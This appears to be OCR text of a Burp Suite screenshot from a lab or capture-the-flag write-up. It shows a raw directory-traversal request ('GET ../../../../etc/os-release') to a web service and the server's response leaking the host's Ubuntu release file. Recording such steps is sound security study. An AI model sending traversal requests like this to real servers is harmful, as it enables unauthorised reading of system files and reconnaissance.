 Request
Raw Headers Hex
1 GET ../../../../etc/os-release HTTP/1.1
2 Host: 10.10.10.89:1111
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-length: 298
5 Content-type: text/plain
6
7 NAME="Ubuntu"
8 VERSION="16.04.4 LTS (Xenial Xerus)"
9 ID=ubuntu
10 ID_LIKE=debian
11 PRETTY_NAME="Ubuntu 16.04.4 LTS"
12 VERSION_ID="16.04"
13 HOME_URL="http://www.ubuntu.com/"
14 SUPPORT_URL="http://help.ubuntu.com/"
15 BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"
16 VERSION_CODENAME=xenial
17 UBUNTU_CODENAME=xenial